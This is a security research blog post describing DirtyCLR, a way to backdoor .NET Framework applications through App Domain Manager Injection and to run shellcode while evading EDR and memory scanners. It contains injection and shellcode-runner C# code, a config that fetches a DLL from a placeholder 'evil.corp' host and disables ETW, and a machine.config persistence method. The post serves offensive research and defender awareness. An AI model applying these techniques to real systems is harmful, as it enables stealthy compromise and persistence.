This research has been possibile with the support of Shielder who has sponsored it with the goal to discover new ways of blend-in within legitimate applications and raise awareness about uncovered sophisticated attack venues, contributing to the security of the digital ecosystem. Shielder invests from 25% to 100% of employees time into Security Research and R&D, whose output can be seen in its advisories and blog. If you like the type of research that is being published, and you would like to uncover unexplored attacks and vulnerabilities, do not hesitate to reach out.
Introduction
As EDR are becoming more and more sophisticated and difficult to bypass, the opportunity to blend-in within legitimate application behavior appears to be an interesting vector to remain undetected. This research started a couple of years back during my initial days of trying to bypass EDRs (without really understanding how and why things were working in a certain way) after stumbling upon a @MrUn1k0d3r episode on which he explained a really cool .NET appdomain trick. By leveraging some previous existing researches and PoCs and standing on the shoulder of giants I’ve come up with an extra cool fashion way to backdoor and abuse .NET Framework applications and created DirtyCLR, a managed DLL on steroids that can execute a shellcode with a clean thread call stack and without directly calling any Windows API.
App Domain Manager Injection
To backdoor .NET Framework applications we’re going to abuse a very well-known technique: App Domain Manager Injection.
This technique, initially discovered by Casey Smith (aka subTee) in 2017, allows to inject a custom ApplicationDomain that will execute arbitrary code inside the target application process.
Despite his original PoC has been deleted you can still find it in GitHub thanks to a fork published by TheWover.
Without having to dive too much into the details (if you’ve never heard of such technique go check out NetbiosX and Rapid7 blogposts), what we are interested in is the possibility to trigger any .NET Framework application to load an arbitrary managed DLL located on disk or remotely in a website.
An extremely simplified DLL to be used as a PoC could be written as follows:
using System;
using System.Diagnostics;

public sealed class MyAppDomain : AppDomainManager
{
    public override void InitializeNewDomain(AppDomainSetup appDomainInfo)
    {
	System.Windows.Forms.MessageBox.Show("Hello From: " + Process.GetCurrentProcess().ProcessName);
	return;
    }
}
The two main values that we’re most interested in are the MyAppDomain extended class and the C# filename (e.g. AppDomInject.cs) as those values will be respectively used into the appDomainManagerType and appDomainManagerAssembly tags/variables in our trigger methods.
Talking about trigger methods, to elicit our target .NET Framework application to load our arbitrary managed DLL we can abuse two of those:
- Using a
.configXLM file - Setting up some enviromental variables
The first method, as long we have write privileges over the file or folder, allows us to (over)write a .config file placed in the same folder on which the application resides. For example if we want to target an application called DemoApp.exe located in C:\Temp we should write or modify a DemoApp.exe.config file placed in the same application folder.
A good and huge list of Microsoft signed applications, recently published by MrUn1k0d3r, can be found here and used for this purpose.
Even though the .config file could contain several informations we’re going to trigger our target application to download our DLL from an URL (which will be placed by the runtime on a .NET cache folder) and to disable a bunch of ETW events to better hide from an EDR analyzing our target application process. To do so we have to construct the following XML file:
<configuration>
   <runtime>
      <assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
         <dependentAssembly>
            <assemblyIdentity name="test" publicKeyToken="d34db33fd34db33f" culture="neutral" />
            <codeBase version="1.0.0.0" href="https://evil.corp/AppDomInject.dll"/>
         </dependentAssembly>
      </assemblyBinding>
      <etwEnable enabled="false" />
      <appDomainManagerAssembly value="AppDomInject, Version=1.0.0.0, Culture=neutral, PublicKeyToken=d34db33fd34db33f" />
      <appDomainManagerType value="MyAppDomain" />
   </runtime>
</configuration>
Keep in mind that while using the codeBase element we should sign our DLL to allows the runtime to reference assemblies outside the application’s root directory.
Moreover, to extract the publicKeyToken value we should run the following PowerShell command once we have compiled the AppDomInject DLL:
$path = Join-Path (Get-Item .).Fullname 'AppDomInject.dll'; ([system.reflection.assembly]::loadfile($path)).FullName
In case we don’t want to (over)write a .config file we can use the second trigger method to load our DLL placed in the root directory or any subdirectories having the same assembly name (AppDomInject) or provided culture information, as specified here, by setting the following three environmental variables:
set APPDOMAIN_MANAGER_ASM=AppDomInject, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
set APPDOMAIN_MANAGER_TYPE=MyAppDomain
// target .NET Framework version
set COMPLUS_Version=v4.0.30319
While doing this research I’ve also discovered a third trigger method that could potentially be used both as a persistence and lateral movement technique, with the only constraint of having local admin privileges over the target machine: machine.config files.
These files are special .config XML files residing in the Config subdirectory of the root directory where the runtime is installed (e.g.; C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config) and contains settings that apply to an entire computer. That means that by simply modifying the <runtime /> tag within a machine.config file, with the same content of our .config XML file trigger method, we can force any .NET Framework application installed on the system to load our arbitrary DLL at startup.
Keep in mind that backdooring applications via machine.config files will execute multiple shellcodes.
To avoid this behavior you would need to use some kind of guardrail (e.g; a mutex).
Understanding .NET Memory Artifacts
To better understand what could be the main advantages of backdooring .NET Framework applications and abusing legitimate .NET functionalities and behaviors we first need to understand the difference between a legitimate memory artifacts within the Windows OS and the ones generated by .NET and JIT processes. If you want to deep dive on the argument a great explanation of those differences can be found on the three-part blog post series Masking Malicious Memory Artifacts written by Forrest Orr. For the sake of this research the main point of interest is related to memory regions categorized as private, which is a specific memory category in Windows related to memory allocated on the Stack or dynamically on the Heap, hence allocated with NtAllocateVirtualMemory.
If you’re familiar with dynamically allocated memory you should know that those memory regions are normally allocated as Read-Write (RW) by modern Operating Systems. On the other hand, JIT processes tends to allocate and use a lot of dynamically allocated memory on the Heap, normally managed by Garbage Collectors, but with Read-Write-Execute (RWX) protection flags. This gives a great opportunity to attackers to blend-in within those process memory region space and potentially fly undetected by memory scanners, by masquerading themselves within False-Positives or even being filtered out by some of those.
An example of this behavior can be seen in Figure 1 while scanning a benign .NET Framework application with Moneta, returning a lot of memory IoCs including, among others, several abnormal private exutable memory regions. As specified by Forrest all of those IoCs are in fact False-Positives generate by the Common Language Runtime (CLR), which tends to allocate big chunks of RWX memory regions both during its initialization phase and on runtime. To filters out all of those IoCs Forrest implemented the clr-heap and clr-prvx flags, which you can see in action on the bottom part of the same image, showing no memory IoCs on the same benign SimpleDotNet.exe application.

Figure 1 - Running Moneta on a begning .NET Framework application with and without filters
Another great example of how difficult appears to obtain actual True-Positives while scanning .NET applications can be found also in PE-sieve. Despite its greater capabilities on identifying suspicious behaviors thanks to its shellcode and thread call stack analysis, as we’ll see later in this blogpost, PE-sieve also tends to reports a significant amount of False-Positives or ignores .NET modules on some scanning capabilities, such as headers scanning.
Using Unsafe Gadgets
At the moment we can only backdoor .NET Framework applications, blending within their default behavior and traffic, and bypass some ETW events thanks to the .config file <etwEnable> element.
As we’re interested on building up a managed DLL that flies under the radar we need to find also a way to avoid calling any Windows API and potentially have a clean thread call stack to drastically lower the chances of getting caught.
To partially solve the first problem we can leverage an old research called Weird Ways to Run Unmanaged Code in .NET, written by Adam Chester (@xpn). By looking at NautilusProject and his blogpost we can identify two very interesting and uncommon ways of leveraging .NET for offensive purposes:
- Hijacking JIT Compilation
- Using InternalCall and QCall gadgets
Despite being both a very clever solution to execute some unmanaged code in .NET, we can’t just implement a managed DLL for App Domain Manager Injection using NautilusProject as-is.
This is mainly due to the following two issues that I have encountered while playing around with it:
-
Despite the similarities between CoreCLR and the .NET Framework,
NautilusProjecthas been mainly tested inNET 5.0. As we’re interested on having a DLL PoC forApp Domain Manager Injectionwe can solely rely on the .NET Framework, as the AppDomainManager class is not supported by any other .NET platform/version. Moreover, the hijack process targets some internal .NET structures, which is not ideal as those might, and have been, modified over time; Therefore, we might get unreliable results and/or crashes while using it in different platforms and versions. Fortunately enough, we can still use the Read and Write gadgets along the CopyMemory wrapper function to avoid directly calling any Windows API when trying to read/write process memory.Even though, for the sake of simplicity, I decided to reuse xpn
NautilusProjectgadgets it might be possible to abuse a different set of those, considering the amount present within ecalllist.h. -
Even if xpn came out with a solution to use
VirtualAllocwithout anyP/Invokereference we don’t want to directly call any type of Windows API, especially if related to memory allocation routines. This is mainly due to two reasons: to better blend-in within the legitimate behavior of backdoored .NET Framework applications, which might not use any unmanaged API at all in the first place, and to let the CLR allocate the memory using its default behavior, hiding from memory scanners and avoid being caught from a memory IoC perspective, as explained by forrest-orr.
By examiningFigure 2, we can also identify another IoC resulting from the use of memory allocated withVirtualAlloc: specifically, the presence of three unbacked memory regions at the start of the thread call stack during the execution of aMessageBoxshellcode

Figure 2 - Unbacked memory region on NautilusProject thread call stack
Double Delegate: Solving the JIT Hijack Problem
While thinking about how to solve all those problems, luckily enough, I stumbled upon this tweet by @daem0nc0re showing that a buffer returned by Marshal.GetFunctionPointerForDelegate has RWX protection. To better understand why this is happening under the hood I started diving within a GitHub CoreCLR codebase fork, starting from the function definition within the CLR. As trying to make sense on all of it just by doing some easy and fast code review didn’t brought me any results, and led me to some very weird disclaimers written by developers, I decided to build a quick PoC called delegatetest and debug it with Windbg.
using System;
using System.Runtime.InteropServices;
namespace DelegateTest
{
    class Program
    {
        public delegate void Callback();
        static void Action() {}

        static void Main()
        {
            Callback myAction = new Callback(Action);
            IntPtr pMyAction = Marshal.GetFunctionPointerForDelegate(myAction);
            Console.WriteLine("Address: 0x{0:X}", (long)pMyAction);
        }
    }
}
By looking at the thread call stack in Figure 3 we can have a clue on what is happening under the hood and observe how GetFunctionPointerForDelegateInternal will call EEHeapAllocInProcessHeap.

Figure 3 - delegatetest.exe thread call stack
Analyzing EEHeapAllocInProcessHeap code clearly shows how the method calls GetProcessHeap to get an handle to the Default Process Heap, a 1MB heap memory region allocated by the OS during a process initialization, and then allocates some memory via HeapAlloc. Another evidence of default process heap usage can be seen in Figure 4 while analyzing the delegatetest process memory with VMMap, observing a 8KB RWX buffer in Heap ID 0, the Default Process Heap.

Figure 4 - delegatetest.exe Default Process Heap allocation
If you’re into the Windows API you have already noticed that something doesn’t sum up: HeapAlloc doesn’t set any memory protection flag. Therefore, this analysis doesn’t solve our question on why the returned buffer appears to be RWX. On the other hand, if we monitor RtlCreateHeap and NtAllocateVirtualMemory API calls under API Monitor, as in Figure 5 and Figure 6, we can notice how an HeapCreate call with RWX flags is done during the Garbage Collector initialization process (notice how we reached just the 45th API call). Once we move on with process execution (notice the 47th API call) a memory address within the same memory page is returned in the delegatetest console output, as visible in Figure 7.
I didn’t quite understand why the CLR decides to allocate RWX memory region on the defaulf process heap, shattering the default OS behavior which normally allocates just RW memory within it, but I suppose all of this might happen be due to some optimization process within the CLR logic. As I’m not sure about this I hope someone with much more expertise than me on the CLR internals might provide a better explanation of this weird behavior.

Figure 5 - RtlCreateHeap with RWX flag

Figure 6 - RtlCreateHeap happening during GC_Initialize

Figure 7 - Memory address within the same RWX heap memory page
Having this understanding we can now try to execute a MessageBox shellcode using the RWX buffer returned by GetFunctionPointerForDelegate. To do this we can use a concept that I named, without too much imagination, Double Delegate: wrapping our function pointer with another delegate right after overwriting its memory.
using System;
using System.Runtime.InteropServices;
namespace DelegateTest
{
    class Program
    {
        public delegate void Callback();
        public static void Action() {}

        delegate void CallingDelegate();

        static void Main()
        {
            // msfvenom msgbox here
	    var shellcode = new byte[] {0xfc,0x48,0x81,0xe4...}

            // initialize our delegate and get its function pointer
	    Callback myAction = new Callback(Action);
            IntPtr pMyAction = Marshal.GetFunctionPointerForDelegate(myAction);

            // copy shellcode to delegate function pointer memory
	    Marshal.Copy(shellcode, 0, pMyAction, shellcode.Length);

            // wrap function pointer doing a double delegate
	    CallingDelegate callingDelegate = Marshal.GetDelegateForFunctionPointer<CallingDelegate>(pMyAction);
            // fire shellcode
	    callingDelegate();
        }
    }
}
EmitAlloc: Solving the VirtualAlloc Problem
So, how do we avoid to directly call VirtualAlloc and solve our second and last problem? Well, If we look again at daem0nc0re tweet, Dylan Tran provides us a very clever solution for this: using the .NET System.Reflection.Emit APIs to allocate an arbitrary amount of memory.
By looking at Dylan PoC we can see how this allows us to allocate an arbitrary amount of memory by repeateadly calling the EmitWriteLine method iterating over a byte count and subtracting 18 bytes from it at every cycle. This gives us a clue that, under the hood, what is happening is that the size of the dynamically generated method gets inflated by 18 bytes on every EmitWriteLine method call, leading the CLR to allocate all the needed memory for the method once PrepareMethod gets called.
As I wanted to understand how this solution works under the hood, and be sure if I could actually use it within DirtyCLR, I compiled Dylan’s PoC and dive right into Windbg once again.
Mindful of the CLR memory allocation behavior observed during the GetFunctionPointerForDelegate CLR analysis I wanted to verify if a similar behavior was in fact taking place also here. By analyzing, in a very tedious way, every NtAllocateVirtualMemory API call occurring during the CLR initialization process and keeping track of the returned base address of the allocated memory region visible in the RDX registry I end up correlating one of those with the memory address returned by the GenerateRWXMemory function.
To start, if we look at Figure 8 we can see a thread call stack containing three interesting frame indexes showing us how the CLR, during the DefaultDomain initialization process, creates a CodeHeap , calls ClrVirtualAllocExecutable and ends up calling NtAllocateVirtualMemory, returning the address 0x7FFEB33E0000 in little endian.

Figure 8 - RWX memory allocation during the DefaultDomain initialization process
Moving on with process execution, and reaching the PrepareMethod stage, we can see in Figure 9 how the CLR will retrieve the size of the inflated dynamically compiled method via emitEndCodeGen, and then allocates more executable memory for the new method through GetMoreCommitedPages, returning the address 0x7FFEB33E1000.
Reaching the end of process execution we can see in Figure 10 the GenerateRWXMemory function returning the memory address 0x7FFEB33E0C50, which in fact resides within the first memory page allocated by the CLR during the DefaultDomain initialization process and will require more pages to be able to live in memory. This basically confirmed my suspicious about the CLR behaving similarly as during the GetFunctionPointerForDelegate function execution.

Figure 9 - Allocating more memory page on the RWX memory region during PrepareMethod execution

Figure 10 - Memory address returned after the GenerateRWXMemory function execution
DirtyCLR: Blend Within the .NET Framework and Live Free
Now that we have every piece of the puzzle we can put everything together and blend-in within the .NET Framework using DirtyCLR. Figure 11 and Figure 12 shows us a shellcode execution clean thread call stack of a backdoored RDCMan inspected with System Informer (former Process Hacker).
Keep in mind that using DirtyCLR to execute a C2 shellcode might get you detected if the beacon Reflective Loader doesn’t take care of its own OPSEC, creating new identifiable IoCs.

Figure 11 - RDCMan.exe backdoored with DirtyCLR

Figure 12 - DirtyCLR MessageBox shellcode execution with a clean thread call stack
Let’s also see how DirtyCLR behaves against Moneta, PE-sieve and a top-tier EDR.
Moneta
Figure 13 shows us no IoCs coming from the backdoored application, while setting up the anti-false-positive CLR filters. This is common behavior shared with a lot of .NET applications but still allows us to perfectly blend-in within the CLR.

Figure 13 - No entries while scanning a backdoored RDCMan.exe with Moneta
PE-sieve
Even though PE-sieve is capable of identifying suspicious behaviors, getting actionable response from it appears to be tricky and prone to errors, especially without a proper baseline of false-positives generate by non-backdoored, legitimate .NET Framework applications.
To better articulate this lets have a look at Figure 14 showing us two Total suspicious entries from a non-backdoored RDCMan and compares it with Figure 15 containing a total of four entries. Even though we get two new entries, one being the actual MessageBox shellcode, a blue teamer might not further investigating these entries, considering the amount of false-positive generated by default by the CLR.

Figure 14 - PE-sieve scan on legitimate RDCMan.exe execution

Figure 15 - PE-sieve scan on backdoored RDCMan.exe execution
If we have a look at the PE-sieve scan reports we can see it might become pretty hard to distinguish between the legitimate execution, in Figure 16, from the backdoored one observable in Figure 17 and containing the actual MessageBox shellcode in its first entry. Multiplies this for every .NET Framework application that might be used within an environment and the results of those scans might be easily overlooked.

Figure 16 - PE-sieve scan report on legitimate RDCMan.exe execution
